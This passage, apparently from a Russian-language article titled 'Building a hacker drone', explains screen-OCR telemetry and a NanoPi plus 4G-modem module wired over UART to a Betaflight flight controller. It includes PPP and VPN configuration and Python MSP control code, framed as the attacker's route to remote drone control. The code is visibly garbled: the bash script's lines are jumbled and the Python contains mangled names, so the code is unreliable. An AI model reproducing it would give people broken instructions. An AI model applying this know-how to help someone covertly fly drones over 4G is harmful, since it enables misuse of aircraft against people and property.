

#### **drone/telemetry.sh** #!/bin/bash INTERVAL=1 control=\$(xwininfo | grep id | grep 'xwininfo:' | awk '{print \$4}') while sleep \$INTERVAL do gm import -window \$control /tmp/drone\_telemetry.png gm convert /tmp/drone\_telemetry.png -crop 240x60+740+58 /tmp/ drone\_telemetry-bat.png | dev/null | grep '^[0-9]' awk '{print \$1}') bat=\$(tesseract /tmp/drone\_telemetry-bat.png stdout -1 eng 2> / gm convert /tmp/drone\_telemetry.png -crop 240x60+461+58 /tmp/ drone\_telemetry-alt.png alt=\$(tesseract /tmp/drone\_telemetry-alt.png stdout -1 eng 2> / dev/null | grep '^[0-9]') if [ "\$bat" -lt 10 ]; then echo 'low battery' | festival --tts --language english fi clear echo "\$bat \$alt" done



СТРОИМ ХАКЕРСКИЙ БЕСПИЛОТНИК: 

Здесь выполняется цикличное распознавание текста различных областей экрана, на которых расположены те или иные показания. После их преобразования с изображения на экране в понятную компьютеру форму можно обрабатывать их дальше. В этом примере скрипт использует синтезатор речи для информирования о низком заряде аккумулятора.

С помощью этих примитивов управления и телеметрии можно полностью автоматизировать полет дрона. Подобный подход чрезвычайно прост в исполнении и сразу открывает доступ и к управлению, и к телеметрии, но имеет лишнее звено - телефон

с Wi-Fi. Сигнал от телефона может быть слишком сильный, что может негативно сказаться на управлении. Плюс ко всему дрон в этом случае вынужден поднимать достаточно большую лишнюю массу (около 50 г).

#### 4G  $\rightarrow$  UART  $\rightarrow$  дрон

Но зачем удаленно подключаться к дрону через его явные интерфейсы управления (по Wi-Fi)? Почему бы злоумышленнику не подключиться напрямую к его полетному контроллеру? В случае с дронами по типу «готового решения» можно столкнуться, скорее всего, все с той же проблемой - закрытым протоколом и необходимостью его реверсить.

Однако есть множество открытых решений для управления дронами, например прошивки Betaflight, iNav или Ardupilot. Самое простое из них -

Betaflight среди прочего поддерживает прямую отправку команд управления моторами в полетный контроллер через уже знакомый UART. Это значит, что управлять дроном можно почти с любого одноплатника. Стоит лишь подключить к нему 4G-модуль и настроить VPN. Все-таки с открытыми решениями работать куда приятнее.

Итак, атакующему сначала необходим одноплатный компьютер минимального размера и массы, а также 4G-модем. Отличный вариант - NanoPi Neo Air и Sim7600G, оба устройства миниатюрны и практически идентичны по габаритам.



Взаимодействие с 4G-модемом идет по UART-интерфейсу, которых у NanoPi целых три. Первый UART можно использовать для интернет-канала, а второй уже для связи с дроном. На следующем рисунке представлена распиновка контактов на мини-компьютере NanoPi для управления дроном и связи по 4G.



#### Распиновка контактов на мини-компьютере NanoPi для управления дроном и связи по 4G

После небольшой пайки модуль удаленного управления по 4G может выглядеть так, как продемонстрировано на следующем рисунке.



#### Готовый модуль управления по 4G

Даже самые простые полетные контроллеры часто имеют минимум два UARTинтерфейса, один из которых, скорее всего, занят штатным приемником, а второй как раз можно использовать для удаленного управления по 4G. Подключение NanoPi к полетному контроллеру происходит аналогично штатному приемнику — с помощью UART.



Так можно переключать дрон на тот или иной режим управления без физического вмешательства и перепайки, исключительно программным способом (о нем чуть позже). Все, что требуется, - только прикрепить NanoPi + Sim7600G и соединить соответствующий шлейф. В итоге дрон с 4G-управлением выглядит примерно так.



В зависимости от размеров и формы дрона плату можно устанавливать в разных местах и даже внутри корпуса рамы. Можно даже распечатать соответствующие крепления на 3D-принтере.

Пора перейти к программной настройке. Одноплатный компьютер NanoPi крайне удобен в настройке - он эмулирует консоль прямо по USB, когда на него подается питание. Все, что требуется для работы с ним, - это лишь открыть консоль непосредственно на USB:

#### minicom -D /dev/ttyACM0 -b 9600

Далее все действия производятся уже внутри NanoPi. Сначала необходимо ОТКЛЮЧИТЬ ВСЕ ЛИШНЕЕ:

#### systemctl disable wpa\_supplicant.service systemctl disable NetworkManager.service

И активировать два UART:

#### armbian-config System -> Hardware:

**AT** 

Включаем UART1 и UART2, перезагружаемся

Далее нужно поставить необходимые пакеты:

apt install minicom openvpn python3-pip cvlc

Minicom не обязателен, но он может потребоваться для пусконаладки - проверки, правильно ли работает UART и на каком порте что у нас расположено. Например, так можно удостовериться, что NanoPi и Sim7600G-модем слышат друг друга через первый UART-интерфейс:

minicom  $-D$  /dev/ttyS1  $-b$  115200

/etc/ppp/peers/tele2

Если все ок, то для модема должна быть прописана конфигурация мобиль-НОГО ПОДКЛЮЧЕНИЯ:

#### connect "/usr/sbin/chat -v -f /etc/chatscripts/gprs -T internet. tele2.ru" /dev/ttyS1 115200 noipdefault usepeerdns defaultroute persist noauth nocrtscts  $local$ user "tele2" password "tele2" debug refuse-chap refuse-mschap refuse-mschap-v2 refuse-eap



Теперь, чтобы активировать 4G, выполняем следующую команду:

#### pon tele2

Если сеть появилась и ping идет, значит, эти две крошечные платы всегда смогут выйти на связь по 4G-интернету, где бы они ни находились. Чтобы при включении устройства сразу поднималась сеть, нужно подготовить следующий файл:

#### /etc/network/interfaces

auto tele2 iface tele2 inet ppp

provider tele2

Мобильный интернет - это лишь физический линк. Далее требуется логический линк, чтобы можно было выйти на связь с устройством. Для этого нужно подключить устройство к некоторому опорному серверу по VPN:

#### cp your\_vds.ovpn /etc/openvpn/client/vds.conf systemctl enable openvpn-client@vds

Если все прошло нормально, то теперь всегда после включения устройства к нему можно получить доступ, соединившись с ним по VPN через выделенный опорный сервер. Настало время немного поговорить о том, как NanoPi может управлять двигателями дрона.

Современные полетные контроллеры — весьма сложные устройства, которые, как правило, поддерживают массу протоколов управления. И если на физическом уровне для связи с полетным контроллером используется UART, то на логическом проще всего реализовать управление через протокол MSP и соответствующую Python-библиотеку:

cd /opt/ git clone https://github.com/alduxvm/pyMultiWii pip3 install pyserial

Протокол достаточно простой, а сама библиотека требует лишь знания номера порта. NanoPi подключен к полетному контроллеру дрона с помощью UART2, следовательно, это ttyS2-порт. Имея порт, можно уже отправлять значения основных каналов: крена, оборотов пропеллеров и так далее, а также вспомогательных каналов:

#### ~/src/control.py #!/usr/bin/python3 from sys import path; path.append("/opt/pyMultiWii/") from time import sleep from threading import Thread from pymultiwii import MultiWii  $board = MultiWi('/dev/ttys2")$ roll=1500 pitch=1500 throttle=988  $yaw=1500$ aux1=1000  $aux2 = 1500$ aux3=1500 aux4=1500  $def arm():$ global aux1  $aux1 = 2000$ def disarm(): global aux1  $aux1 = 1000$ def send(): INTERVAL =  $0.01$ while True: board.sendCMD(16, MultiWii.SET\_RAW\_RC, [roll,pitch,throttle, yaw, aux1, aux2, aux3, aux4]) sleep(INTERVAL)

 $main = Thread(target=send, args=())$ main.start() do\_something() main.join()

Стоит отметить, что, даже если дрон не летит и на его двигатели не подаются никакие команды, на него все равно должны непрерывно отправляться данные с нейтральными значениями стиков управления, причем достаточно часто. Так полетный контроллер понимает, что связь с приемником все еще поддерживается.

Чтобы полетный контроллер знал, откуда брать команды управления двигателями, в его настройках нужно указать, что NanoPi физически соединен с его интерфейсом UART2, а программно используется протокол MSP. Для Betaflight сделать это можно с помощью программы BetaflightConfigurator, как показано на следующих рисунках.

